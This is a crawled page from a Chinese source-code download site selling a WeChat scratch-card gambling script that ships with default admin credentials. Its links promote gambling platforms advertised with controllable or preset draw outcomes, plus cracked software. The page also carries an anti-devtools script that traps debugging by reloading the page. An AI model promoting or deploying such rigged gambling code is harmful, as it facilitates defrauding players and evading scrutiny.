

--- FILE ---
content_type: text/html
request_url: https://www.89ye.com/html/syym/bc/4420.html
body_size: 7254
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="zh-CN">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="zh-CN">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>最新开心刮刮乐源码/幸运刮刮乐源码/微信刮刮乐源码_商业菠菜_89YE源码</title>
<meta name="keywords" content="" />
<meta name="description" content="该源码只限研究技术，请勿非法使用！ 这个是直接服务器里打包的运营版本！后台账号:admin 后台密码：123456 没什么可以演示的，以后也别总找客服要演示，全部自助下载！！！" />
<meta name="author" content="https://89ye.com/html/syym/bc/4420.html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="renderer" content="webkit" />
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel='dns-prefetch' href='https://89ye.com/html/syym/bc/4420.html'>
<link rel='canonical' href='https://89ye.com/html/syym/bc/4420.html' />
<meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="black" name="apple-mobile-web-app-status-bar-style">
<meta content="telephone=no" name="format-detection">
<!--[if lt IE 9]>
    <script src="/skin/1.0/js/html5.js" type="text/javascript"></script>
  <![endif]-->
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="stylesheet" href="/skin/1.0/css/font-awesome.min.css?ver=1.0" type="text/css" media="all" />
<link rel="stylesheet" href="/skin/1.0/css/style.css?ver=1.0" type="text/css" media="all" />
<script type="text/javascript" src="/skin/1.0/js/jquery.min.js?ver=1.0"></script>
<script type="text/javascript" src="/skin/1.0/js/jquery-migrate.min.js?ver=1.0"></script>
<script language="javascript" type="text/javascript" src="/i/ajax_main.js"></script>
<link rel="stylesheet" href="/skin/1.0/css/pic-store.css">
<script src="/skin/1.0/js/lightbox.js"></script>
<style type="text/css">
#header {background-color: #323232;}
#container {padding-top: 0;}
.single-heart {margin-top: 20px;}
#primary .area .single-content {line-height: 2em;}
.fr {float: right;}
.fr2 {vertical-align:middle;text-align: center;}
.fl.relative.touxiang img {width: 60px;height: 60px;border-radius:5px;}
.designerBtn {background-color: #0099e5;border-radius: 5px;color: #fff;cursor: pointer;display: inline-block;line-height: 25px;text-align: center;width: 60px;}
h3 {font-size: 12px;color: red;text-align: center;}
</style>
</head>
<body>
<script language="javascript" type="text/javascript">
	<!--
		function cklogin(){
		  var taget_obj = document.getElementById('loginreg');
		  myajax = new DedeAjax(taget_obj,false,false,'','','');
		  myajax.SendGet2("/i/ajax_login-reg.php");
		  DedeXHTTP = null;
		}
	-->
</script> 
  <header id="header"> 
   <div class="content"> 
    <div class="nav" role="navigation"> 
     <ul id="nav-menu" class="nav-menu"> 
      <li class="nav-toggle"> 
       <div id="toggle-icon" class="toggle-icon" aria-controls="#nav-list" aria-expanded="false"> 
        <i class="fa fa-bars"></i> 
       </div> </li> 
      <li class="signin-toggle" id="signin-toggle"></li> 
      <li class="home-logo">
      <a href="/"><span class="text-replace">89YE源码</span></a>
      </li> 
     </ul> 
     <ul id="nav-list" class="nav-list"> 
      <li id="logo"><a href="/"><span class="text-replace">89YE源码</span></a></li> 
      <li><a href='/' title="89YE源码资源">首页</a></li>
	  
      <li><a href='/html/yxym/'  rel='dropmenu7'>游戏源码</a></li>
      
      <li><a href='/html/wzym/'  rel='dropmenu55'>网站源码</a></li>
      <li class='current-menu-item current_page_item'><a href='/html/syym/'  rel='dropmenu43'>商业源码</a></li>
      <li><a href='/html/pojie/'  rel='dropmenu20'>破解软件</a></li>
      
      <li><a href='/html/sp/'  rel='dropmenu72'>视频教程</a></li>
      
      <li><a>更多</a> 
       <ul class="sub-menu"> 
        <li><a href="/html/festudy/">资讯教程</a></li>
        <li><a href="http://tool.89ye.com/">站长工具</a></li>
        <li><a href="/html/about/">关于我们</a></li>
       </ul> </li> 
       <li id="loginreg">
           <div><a data-sign="0" id="user-signin" class="user-signin">登录</a></div>
           <div><a data-sign="1" id="user-reg" class="user-reg">注册</a></div>
             <div><a href='https://89ye.com/user/login.php'>登注不正常？</a></div>
       </li>
       <script language="javascript" type="text/javascript">cklogin();</script>
       <li id="search" role="search"> 
       <form id="searchform" action="/i/" method="post"> 
        <div class="search-input-wrapper">       
         <span class="search-icon"><i class="fa fa-search"></i></span> 
         <input type="hidden" name="type" value="search">
         <input type="hidden" name="kwtype" value="0">
         <input type="search" class="search-input" name="q" id="search-input" onkeyup="lookup(this.value);" onblur="fill();" value="" placeholder="输入关键词搜索..." autocomplete="off"> 
         <button type="submit" class="search-submit" id="search-submit" disabled="disabled"></button> 
         <div class="suggestionsBox" id="suggestions" style="display: none;"> 
            <div class="suggestionList"><ul id="autoSuggestionsList"></ul></div> 
          </div> 
        </div> 
       </form> </li> 
     </ul> 
    </div> 
   </div> 
  </header>  
 <div id="billboard" class="billboard"> 
 <h2><script src='/i/ad_js.php?aid=28' language='javascript'></script></h2>
   <div class="wrapper search-top" style="z-index:9;position:absolute;"> 
    <div class="inner"> 
	 <form class="searchform" action="/i/" method="post">
	 	 <select name="typeid" class="search-option" id="typeid">  
	    <option value=''>全部</option>
        <option value='7'>游戏源码</option><option value='55'>网站源码</option><option value='43'>商业源码</option><option value='20'>破解软件</option><option value='72'>视频教程</option><option value='9'>资讯教程</option>   
        </select>  
     <input type="hidden" name="type" value="search">
     <input type="hidden" name="kwtype" value="0">
     <input name="q" class="search-input" onkeyup="lookup(this.value);" autocomplete="off" onclick="if(this.value=='更多优质源码一搜尽有')this.value=''" onblur="if(this.value ==''){this.value=this.defaultValue}" value="更多优质源码一搜尽有"><button type="submit" id="home-searchIcon"><i class="fa fa-search"></i></button>
     <div id="suggestions" style="display: none;">
     	<div class="scul">
        	<ul id="autoSuggestionsList"></ul>
        </div>
     </div>
     </form>
     <div class="k-hot">
     	<span>热门搜索：</span>　<a href='/err/search.php?keyword=H5'>H5</a> 　<a href='/err/search.php?keyword=%E6%A3%8B%E7%89%8C'>棋牌</a> 　<a href='/err/search.php?keyword=%E8%8F%A0%E8%8F%9C'>菠菜</a> 　<a href='/err/search.php?keyword=%E6%B0%B8%E5%88%A9'>永利</a> 　<a href='/err/search.php?keyword=%E5%AE%8C%E6%95%B4%E8%BF%90%E8%90%A5'>完整运营</a> 　<a href='/err/search.php?keyword=%E5%A4%A7%E5%AF%8C'>大富</a> 　<a href='/err/search.php?keyword=%E9%BA%BB%E5%B0%86'>麻将</a> 　<a href='/err/search.php?keyword=%E7%9B%B4%E6%92%AD'>直播</a> 　<a href='/err/search.php?keyword=%E7%BA%A2%E5%8C%85'>红包</a> 　<a href='/err/search.php?keyword=%E7%BD%91%E7%8B%90'>网狐</a> 　<a href='/err/search.php?keyword=%E6%94%AF%E4%BB%98'>支付</a> 　<a href='/err/search.php?keyword=%E4%B9%90%E8%B4%AD'>乐购</a> 　<a href='/err/search.php?keyword=%E6%95%99%E7%A8%8B'>教程</a> 　<a href='/err/search.php?keyword=28'>28</a> 　<a href='/err/search.php?keyword=%E9%A2%82%E6%B8%B8'>颂游</a> 
     </div>
    </div>
   </div> 
  </div>
    
   


<div id="container" class="container">
  <div class="content shop"> 
    <div id="primary" class="primary" role="main">
      <div class="area">
        <div class="product-content">
          <div class="breadcrumb">当前位置：<a href='https://89ye.com/'>主页</a> > <a href='/html/syym/'>商业源码</a> > <a href='/html/syym/bc/'>商业菠菜</a> > 最新开心刮刮乐源码/幸运刮刮乐源码/微信刮刮乐源码</div>
          <article class="product">
            <div class="preview"> <img src="/uploads/allimg/230313/1-230313204R40-L.jpg" class="attachment-large" alt="最新开心刮刮乐源码/幸运刮刮乐源码/微信刮刮乐源码" /> </div>
            <div class="property">
              <div class="title row">
                <h1> 最新开心刮刮乐源码/幸运刮刮乐源码/微信刮刮乐源码 </h1>
              </div>
              <div class="summary row">
				
                <ul>
                  <li class="summary-price"><span class="dt">资源权限：</span>2000金币（所有会员无效，单独金币购买） <strong class="mf">注册会员</strong><span></span></li>
                  <li class="summary-market"><span class="dt">源码大小：</span>&nbsp;87 MB</li>
                  <li class="summary-market"><span class="dt">资源编号：</span>&nbsp;89YE-4420</li>
                  <li class="summary-market"><span class="dt">浏览次数：</span>&nbsp;<span id="countnuus"></span>次</li>
                  <li class="summary-market"><span class="dt">最后更新：</span>&nbsp;2023-03-13 20:46</li>
                </ul>
              </div>
              <div class="buygroup row"> <a rel="nofollow" class="buy-btn-new" href="/i/?g=dow&aid=4420"><i class="fa fa-shopping-cart_ok"></i>立即下载</a> <a id="stows" rel="4420" skin="https://89ye.com/err" class="buy-btn-ys"><i class="fa fa-shopping-cart_stows"></i>收藏 (0)</a> <a id="likes" rel="4420" skin="https://89ye.com/err" class="buy-btn-stows"><i class="paper-plane"></i>喜欢 (0)</a></div>
			   <div class="tips row ts">
			<script src='/zhong/mad_js.php?cid=13' language='javascript'></script>
              </div>           
            </div>
            <div class="main-content">              
              <div class="shop-content">
                <div class="mainwrap">
                  <div id="wrapnav">
                    <ul class="nav">
                    <div class="intro"> <a href="/i/?type=shengji" class="store_logo" rel="nofollow"> <img src="/logo/vipsmallnav.png" width="100%" /> </a> </div>
                      <li class="active"><a href="#description" rel="nofollow" hidefocus="true"><i class="fa fa-twitch"></i>
					  源码详情</a></li>
                      <a class="fixed-buy-btn" href="/i/?g=dow&aid=4420"><i class="fa fa-shopping-cart_ok"></i>立即下载</a>
                    </ul>
                  </div>
                  <div id="description" class="wrapbox single-content curbox">
	       		 <p><script src='/zhong/mad_js.php?cid=14' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=15' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=25' language='javascript'></script>
                     <script src='/zhong/mad_js.php?cid=26' language='javascript'></script></p>
                    <b>源码描述：</b><style> .Jwd528 { display:none; } </style>
<p>该源码只限研究技术，请勿非法使用！ <div class='Jwd528'></div> </p><p>这个是直接服务器里打包的运营版本！后台账号:admin 后台密码：123456 <p class='Jwd528'></p> </p><p>没什么可以演示的，以后也别总找客服要演示，全部自助下载！！！ <div class='Jwd528'></div> </p><p>必须在微信内打开才可以，需要到微信公众号！有能力的自己去改账号登录<br/> <span class='Jwd528'></span> </p><p><img src="/uploads/allimg/230313/1678712179152450.jpg" title="1678712179152450.jpg"/> <span class='Jwd528'></span> </p><p><img src="/uploads/allimg/230313/1678712179152222.jpg" title="1678712179152222.jpg"/> <div class='Jwd528'></div> </p><p><img src="/uploads/allimg/230313/1678712180382803.jpg" title="1678712180382803.jpg"/> <span class='Jwd528'></span> </p><p><img src="/uploads/allimg/230313/1678712182945882.jpg" title="1678712182945882.jpg"/> <p class='Jwd528'></p> </p><p><img src="/uploads/allimg/230313/1678712182106024.jpg" title="1678712182106024.jpg"/> <font color='#FFFFFF'></font> </p><p><img src="/uploads/allimg/230313/1678712182133507.jpg" title="1678712182133507.jpg"/> <span class='Jwd528'></span> </p><p><img src="/uploads/allimg/230313/1678712184126042.jpg" title="1678712184126042.jpg"/> <font color='#FFFFFF'></font> </p><p><img src="/uploads/allimg/230313/1678712185123143.jpg" title="1678712185123143.jpg"/> <p class='Jwd528'></p> </p><p><img src="/uploads/allimg/230313/1678712185803166.jpg" title="1678712185803166.jpg"/> <span class='Jwd528'></span> </p><p><img src="/uploads/allimg/230313/1678712187347009.jpg" title="1678712187347009.jpg"/> <p class='Jwd528'></p> </p><p><img src="/uploads/allimg/230313/1678712188603439.jpg" title="1678712188603439.jpg"/> <font color='#FFFFFF'></font> </p><p><img src="/uploads/allimg/230313/1678712188528636.jpg" title="1678712188528636.jpg"/> <font color='#FFFFFF'></font> </p><p><img src="/uploads/allimg/230313/1678712190464486.jpg" title="1678712190464486.jpg"/> <div class='Jwd528'></div> </p><p><br/> <span class='Jwd528'></span> </p>
					  <p><script src='/i/ad_js.php?aid=27' language='javascript'></script></p>
                  </div>
                  <div id="reviews" class="wrapbox"> <script language="javascript" type="text/javascript">
	<!--
		function feedbackfm(){
		  var taget_obj = document.getElementById('_feedbackfm');
		  myajax = new DedeAjax(taget_obj,false,false,'','','');
		  myajax.SendGet2("/i/ajax_feedback.php");
		  DedeXHTTP = null;
		}
	-->
</script>
<div id="comments" class="comments"> 
    <div class="comment-respond">
       <div id="respond">
       		<form action="#" method="post" name="feedback" id="commentform" class="comment-form" onsubmit="return false;">
               <input type="hidden" name="aid" id="aid" value="4420" />
               <input type="hidden" id="cmsurl" value="" />
               <input type="hidden" id="phpurl" value="/i" />
               <input type="hidden" id="memberurl" value="/i" />
               <div id="_feedbackfm">
                   <p class='must-log-in'>登录之后才能评论，请点击 <a class='user-signin' onclick='nologin()'>登录</a>。</p>
               </div>
               <script language="javascript" type="text/javascript">feedbackfm();</script>
           </form>
       </div>
    </div>
    <h2 class="comments-title"> 全部评论 / <strong id="contnuus">0</strong> </h2>
    <div id="conterr"></div>
    <ol class="comment-list" id='commetcontent'></ol> 
</div>
<script language="javascript" src="/skin/1.0/js/feedback.js"></script> </div>
                  <div id="history" class="wrapbox"> 
                    <!--成交记录开始-->
                    <div class="buy_opp">
                      <div id="list_dows">
                        <table class="buy_table" border="0" cellpadding="0" cellspacing="0">
                          <tbody>
                            <tr>
                              <th width="15%">会 员</th>
                              <th width="15%">会员级别</th>
                              <th width="40%">游戏名称</th>
                              <th width="15%">花费金币</th>
                              <th width="15%">下载时间</th>
                            </tr>
                          </tbody>
                          <tbody class="tbf" id="list">
                          </tbody>
                        </table>
                      </div>
                      <div id="pagecount"></div>
                    </div>
                    <!--成交记录结束--> 
                  </div>
                </div>
              </div>
              
              <div class="shop-sidebar">
                <h4><i class="fa fa-gavel"></i>相关商业源码推荐</h4>
                <ul>
                  <li><a href="/html/syym/bc/3118.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/190513/1557685613405228-lp.jpg" alt="TP5皇宫鱼乐城菠菜真正的免转全网" /></a><h4>  
				   TP5皇宫鱼乐城菠菜真正的免转全网</h4></li>
<li><a href="/html/syym/bc/3324.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/191121/1-1911212203090-L.jpg" alt="祥龙cai乐园菠菜源码-2019大富最新版" /></a><h4>  
				   祥龙cai乐园菠菜源码-2019大富最新版</h4></li>
<li><a href="/html/syym/bc/3347.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/190728/1-1ZHR112000-L.jpg" alt="大富菠菜最新修复版本大富菠菜源" /></a><h4>  
				   大富菠菜最新修复版本大富菠菜源</h4></li>
<li><a href="/html/syym/bc/3042.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/190422/1555931647402649-lp.jpg" alt="第4次分享版本乐购手游28-PC520娱乐" /></a><h4>  
				   第4次分享版本乐购手游28-PC520娱乐</h4></li>
<li><a href="/html/syym/bc/4222.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/221015/1-221015214Z30-L.jpg" alt="台湾六仔开奖网源码后台可控号码" /></a><h4>  
				   台湾六仔开奖网源码后台可控号码</h4></li>
<li><a href="/html/syym/bc/3672.html"  rel="bookmark" target="_blank"> <img src="/uploads/allimg/200313/1-200313125J10-L.jpg" alt="开心狗狗水果竞猜源码，基于Thin" /></a><h4>  
				   开心狗狗水果竞猜源码，基于Thin</h4></li>
 	  
                </ul>
              </div>
            </div>
			<div class="single-heart"><a class="heart-this" href="/html/syym/bc/"><i class='fa fa-back'></i><span class='heart-text'>返回列表</span></a>
              <div class='loading-line'></div>
              </span></div>
            <div class="tag-share">
              <div class="tag-links"><span><i class="fa fa-tags"></i>标签</span>  </div>
            </div>
			<nav class="navigation post-navigation" role="navigation">
              <div class="nav-links"> <a class'pre-post' href='/html/syym/bc/4389.html' rel='prev'><i class='fa fa-arrow-circle-left'></i>上一篇：幸运28系统/长线宝/幸运28源码/机器人/房间限制/控制预设开奖/二开版</a>                
                <a class='next-post' href='/html/syym/bc/4428.html' rel='next'>下一篇：u-BC盘最新理财源码下载，区块理财盘，USDT版BC游戏源码，带预存走势<i class='fa fa-arrow-circle-right'></i></a>  </div>
            </nav>
          </article>
        </div>
      </div>
    </div>
    <div class="recommend"> 
      <!-- 广告位：post-bottom --> 
    </div>
  </div>
</div>
<footer id="footer">
  <div class="content">
    <nav class="inner">
      <aside id="describe" class="group">
        <h3>89YE</h3>
        <p>89耶源码发布网！专注 Web 开发和游戏开发技术，分享最前沿的 Web 开发和游戏开发教程、资源和和素材，是面向初级开发人员和设计师的学习交流平台。 网站旨在提供一个初级开发工程师交流平台，让更多的初级开发工程师在这里获得知识、提高技能，共同进步！</p>
        <p class="stamp"></p>
      </aside>
      <aside class="group">
        <h3 class="title">关于</h3>
        <div class="menu-about-container">
          <ul id="menu-about" class="menu">
            <li><a href="/html/about/ab/">关于我们</a></li><li><a href="/html/about/ad/">广告服务</a></li><li><a href="/html/about/contact/">联系我们</a></li><li><a href="/html/about/mzsm/">免责声明</a></li>
          </ul>
        </div>
      </aside>
      <aside class="group">
        <h3 class="title">89YE</h3>
        <div class="menu-category-container">
          <ul id="menu-category" class="menu">
            
            <li><a href='/html/yxym/'  rel='dropmenu7'>游戏源码</a></li>
            
            <li><a href='/html/wzym/'  rel='dropmenu55'>网站源码</a></li>
            
            <li><a href='/html/syym/'  rel='dropmenu43'>商业源码</a></li>
            
            <li><a href='/html/pojie/'  rel='dropmenu20'>破解软件</a></li>
            
          </ul>
        </div>
      </aside>
      <aside class="group">
        <h3 class="title">技术文章</h3>
        <div class="menu-links-container">
          <ul id="menu-links" class="menu">
            <li><a href="/html/festudy/news/">公告说明</a></li><li><a href="/html/festudy/miji/">棋牌教程</a></li><li><a href="/html/festudy/sever/">服务器</a></li><li><a href="/html/festudy/db/">数据库</a></li>
          </ul>
        </div>
      </aside>
      <aside id="social" class="group">
        <h3 class="title">互动交流</h3>
        <ul>
          <li>TG-飞机: <a rel="nofollow" target="_blank" href="https://t.me/yuanma688">@yuanma688有飞机点我</a> </li>
          
        <li>有事请联系右侧在线客服</li>
        </ul>
      </aside>
     
    </nav>
  </div>
  <div class="foot_copy">
    <section class="site-info">
联系我们飞机：@yuanma688 <p class="copyright"> &copy; 2006-2023 <a href="https://www.89ye.com">89YE源码发布网</a> &nbsp; &nbsp; 
本站软件源码文章仅限用于学习和研究目的，不得将此用于商业或者非法用途，否则一切后果自行承担。<br>
本站信息来自网络版权争议与本站无关。您必须在下载后的24个小时内，从您的电脑中删除上述内容。 </p> 

	 
    </section>
  </div>
</footer>

<script type="text/javascript">
((function() {
    var callbacks = [],
        timeLimit = 50,
        open = false;
    setInterval(loop, 1);
    return {
        addListener: function(fn) {
            callbacks.push(fn);
        },
        cancleListenr: function(fn) {
            callbacks = callbacks.filter(function(v) {
                return v !== fn;
            });
        }
    }
    function loop() {
        var startTime = new Date();
        debugger;
        if (new Date() - startTime > timeLimit) {
            if (!open) {
                callbacks.forEach(function(fn) {
                    fn.call(null);
                });
            }
            open = true;
            window.stop();
            alert('不要扒我了');
            window.location.reload();
        } else {
            open = false;
        }
    }
})()).addListener(function() {
    window.location.reload();
});
</script>
<div id="sign"></div>


<div id="suspend"> <a id="backtop"><i class="fa fa-angle-up"></i></a> </div>
<script src="/i/nologin.php" type="text/javascript"></script> 
<script type="text/javascript" src="/skin/1.0/js/idangerous.swiper.min.js"></script> 
<script type="text/javascript" src="/skin/1.0/js/functions.min.js"></script> 
<script type="text/javascript" src="/skin/1.0/js/ajax-sign-script.min.js"></script>
<script type='text/javascript' src='/jiance/?ym=89ye.com&+Math.random()'></script> 
<script src="/skin/1.0/js/arcdowlist.js"></script> 
<script src="/skin/1.0/js/loveit.min.js"></script> 
<script src="/i/arc_ajax.php?aid=4420" type="text/javascript"></script> 
<script src="/skin/1.0/js/p.js"></script> 
<i style="display:none;"><script src="/i/count.php?view=yes&aid=4420&mid=1" language="javascript"></script></i>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eca945b81ec64491b00fa96382cb90b2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=13
body_size: -210
content:
<!--
document.write("<a href='https://89ye.com/user/buyad.php' target=_blank ><img src='/tejia/kong700.jpg' width='100%' height='20' style='border:none; text-decoration:none;'/></a>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=14
body_size: -204
content:
<!--
document.write("<div class='item'><a href='https://www.webssss.com' target=_blank ><img src='/tejia/14.jpg' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=15
body_size: -247
content:
<!--
document.write("<div class='item'><a href='https://t.me/yuanma688' target=_blank ><img src='/tejia/15.jpg' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.89ye.com/zhong/mad_js.php?cid=26
body_size: -222
content:
<!--
document.write("<div class='item'><a href='https://89ye.com/user/buyad.php' target=_blank ><img src='/tejia/kong820-1.jpg' style='border:none; text-decoration:none;'/></a></div>");
-->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.89ye.com/jiance/?ym=89ye.com&+Math.random()
body_size: 555
content:

document.writeln("<div class=\"mask\"style=\"-moz-user-select:none;-webkit-user-select:none;user-select:none;display:none;background:rgba(0,0,0,0.9999);position: fixed;width:100%;height:100%;z-index:9999999999;left:0;top:0;text-align:center;color:#fff;font-size:50px;line-height:100vh;\"><div style=\"max-width: 620px;width: 90%;height: 320px;background: #fff;border-radius: 20px;position: absolute;left: 0;top: 0;right: 0;bottom: 0;margin: auto;box-sizing: border-box;padding: 0 5px;\"><div style=\"text-align: center;color: red;font-size: 35px;font-weight: bold;margin-top: 25px;line-height:40px;\">警告⚠️：您被限制访问</div><div style=\"text-align: center;margin-top: 20px;font-size: 18px;line-height: 35px;color:#000;\">您目前访问本站的IP是：<span style=\"font-size: 12px;color:green;font-weight: bold;\">3.145.169.88</span>【中国大陆】</div><div style=\"color:#000;text-align: center;margin-top: 15px;font-size: 18px;line-height: 30px;\">本站所提供的内容不提供您IP所在地的访问！<br/>请遵守所在地的法律法规，还请绕行！</div><div style=\"color: red;text-align: center;margin-top: 15px;font-size: 22px;line-height: 30px;\">注：源码只提供个人测试研究技术所用，不演示！自助下载！<div style=\"color: green;text-align: center;margin-top: 15px;font-size: 15px;line-height: 30px;\">终身会员点此【<a href=\"https://89ye.com/user/login.php\" >登录</a>】可获得临时访问权限</div></div></div></div>");
function mask(){
		document.querySelector(".mask").style.display = "block";
		document.oncontextmenu = function(e) {
    		var e = e || window.event;
    		e.returnValue = false;
    		return false;
		}
	}	
	


--- FILE ---
content_type: text/css
request_url: https://www.89ye.com/skin/1.0/css/pic-store.css
body_size: 847
content:
@charset "utf-8";
/*
	http://www.fesucai.com/ V1.0
*/
#pbBottom,#pbCloseBtn,#pbImage,#pbOverlay,#stip{position:fixed;z-index:999999}#pbOverlay{left:0;top:0;width:100%;height:100%;background:rgba(0,0,0,.8);cursor:pointer}#pbCloseBtn{bottom:0;right:0;display:block;width:50px;height:50px;cursor:pointer;z-index:9999991}#newmbdemo,#pbCloseBtn,#pbNextBtn,#pbNextBtna,#pbPrevBtn,#pbPrevBtna,#pbZoomBtn,#pbZoomBtn.pbzoomed{background:url(../images/default-skin.png) no-repeat}.pbLoading{background:#000 url(../images/loading.gif) no-repeat center!important}#newmbdemo{float:right;margin:-50px 50px 0 0;display:inline-block;text-indent:-9000px;width:50px;height:50px;cursor:pointer;z-index:9999991}#pbImage{border:none;background:#000 no-repeat;-moz-box-shadow:0 0 40px #000;-webkit-box-shadow:0 0 40px #000;box-shadow:0 0 40px #000;cursor:url(../images/drag_hand.cur),move}@-moz-document url-prefix(){#pbImage{cursor:move}}#pbBottom{font-size:12px;text-align:center;color:#EEE;line-height:1.4em;left:0;bottom:0;width:100%;height:50px;background:rgba(0,0,0,1);filter:alpha(opacity=80);opacity:.8;-Moz-Opacity:.8}#stip{top:0;width:100%;height:100%;line-height:600px;background-color:#000;opacity:1;padding:20px;text-align:center;color:#fff}#stip span{text-decoration:underline;color:red;cursor:pointer;padding-left:10px}#pbCaption,#pbNumber{float:left;padding:17px 0 0 15px;font-size:12px;display:inline-block;zoom:1}#pbNav{display:block;width:200px;height:50px;margin:auto}#pbNextBtn,#pbPrevBtn,#pbZoomBtn{display:inline-block;width:70px;height:50px;outline:0;text-indent:-9000px}#pbCloseBtn{background-position:3px -40px}#newmbdemo{background-position:6px 4px}#pbPrevBtn{background-position:-119px -35px;float:left}#pbPrevBtn.pbgreyed{cursor:not-allowed;background-position:-207px -35px}#pbNextBtn{background-position:-75px -35px;float:right}#pbNextBtn.pbgreyed{cursor:not-allowed;background-position:-163px -35px}#pbZoomBtn{width:60px;float:left;background-position:-80px 0}#pbZoomBtn.pbgreyed{background-position:-200px 0}#pbZoomBtn.pbzoomed{background-position:-124px 0}#pbNextBtna,#pbPrevBtna{outline:0;width:45px;height:45px;background-color:#000;display:block;position:fixed;top:40%}#pbNextBtna:hover,#pbPrevBtna:hover{background-color:rgba(0,0,0,.5)}#pbPrevBtna{left:0;background-position:-132px -35px}#pbNextBtna.pbgreyed,#pbPrevBtna.pbgreyed{cursor:not-allowed;opacity:.2}#pbNextBtna{right:0;background-position:-87px -35px}.p_title{max-width:1071px;padding:10px;text-align:center;font-size:14px;color:#868686;border:1px solid #ddd;background-color:#f8f8f8}.p_title i.fa{margin-right:10px}#gallery{width:100%;height:auto;margin-bottom:20px;float:left}#gallery ul li{width:156px;float:left;margin:0;padding:10px 10px 2px;border:1px solid #ddd;margin:5px 5px 0 0}#gallery ul li a{display:block;height:162px;overflow:hidden;}#gallery ul li a:hover img{transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);}#gallery ul li a img{width:100%;min-height:162px;transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;}#gallery ul li span{font-size:14px;display:block;margin:10px 5px 5px;padding-top:5px;border-top:1px dotted #ccc;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:146px}

#gallery .boximg_ys{width:156px;float:left;margin:0;padding:10px 10px 2px;border:1px solid #ddd;margin:5px 5px 0 0}
#gallery .boximg_ys a{display:block;height:162px;overflow:hidden;}
#gallery .boximg_ys a:hover img{transform: scale(1.1, 1.1);-ms-transform: scale(1.1, 1.1);-moz-transform: scale(1.1, 1.1);-webkit-transform: scale(1.1, 1.1);-o-transform: scale(1.1, 1.1);}
#gallery .boximg_ys a img{width:100%;min-height:162px;transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out;}
#gallery .boximg_ys span{font-size:14px;display:block;margin:10px 5px 5px;padding-top:5px;border-top:1px dotted #ccc;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;width:146px}

--- FILE ---
content_type: application/javascript
request_url: https://www.89ye.com/skin/1.0/js/jquery-migrate.min.js?ver=1.0
body_size: 4602
content:
/*! jQuery Migrate v1.2.1 | (c) 2005, 2013 jQuery Foundation, Inc. and other contributors | jquery.org/license */
jQuery.migrateMute === void 0 && (jQuery.migrateMute = !0), function(e, t, n) {
	function r(n) {
		var r = t.console;
		i[n] || (i[n] = !0, e.migrateWarnings.push(n), r && r.warn && !e.migrateMute && (r.warn("JQMIGRATE: " + n), e.migrateTrace && r.trace && r.trace()))
	}
	function a(t, a, i, o) {
		if (Object.defineProperty) try {
			return Object.defineProperty(t, a, {
				configurable: !0,
				enumerable: !0,
				get: function() {
					return r(o), i
				},
				set: function(e) {
					r(o), i = e
				}
			}), n
		} catch (s) {}
		e._definePropertyBroken = !0, t[a] = i
	}
	var i = {};
	e.migrateWarnings = [], !e.migrateMute && t.console && t.console.log && t.console.log("JQMIGRATE: Logging is active"), e.migrateTrace === n && (e.migrateTrace = !0), e.migrateReset = function() {
		i = {}, e.migrateWarnings.length = 0
	}, "BackCompat" === document.compatMode && r("jQuery is not compatible with Quirks Mode");
	var o = e("<input/>", {
		size: 1
	}).attr("size") && e.attrFn,
		s = e.attr,
		u = e.attrHooks.value && e.attrHooks.value.get ||
	function() {
		return null
	}, c = e.attrHooks.value && e.attrHooks.value.set ||
	function() {
		return n
	}, l = /^(?:input|button)$/i, d = /^[238]$/, p = /^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i, f = /^(?:checked|selected)$/i;
	a(e, "attrFn", o || {}, "jQuery.attrFn is deprecated"), e.attr = function(t, a, i, u) {
		var c = a.toLowerCase(),
			g = t && t.nodeType;
